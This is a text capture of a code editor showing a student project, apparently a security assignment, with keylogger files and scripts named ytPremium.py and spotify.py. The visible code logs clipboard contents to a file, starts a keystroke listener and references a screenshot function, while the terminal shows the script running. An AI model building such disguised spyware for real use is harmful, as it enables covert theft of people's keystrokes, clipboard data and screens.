 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
90
91 if old_clipboard_contents!=current_clipboard_contents:
92 #append if clipboard contents has changed
93 with open('clip.txt', 'a') as log_file:
94 log_file.write(f" Clipboard {time.strftime('%Y-%m-%d %H:%M:%S')} : {current_clipboard_contents}")
95 old_clipboard_contents=current_clipboard_contents
96 time.sleep(3) #run every 3 seconds
97
98
99 def on_press(key): ...
121
122
123 def capture_screenshot(): ...
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
136 listener.start()
137
138
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
powershell
Code
File updated successfully.
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
File created successfully.
File created successfully.
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py", line 184, in <module>
time.sleep(5) # run every 30 seconds
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
Run Testcases 0 0 0 Live Share Ln 133, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:55:25 PM
11/5/2024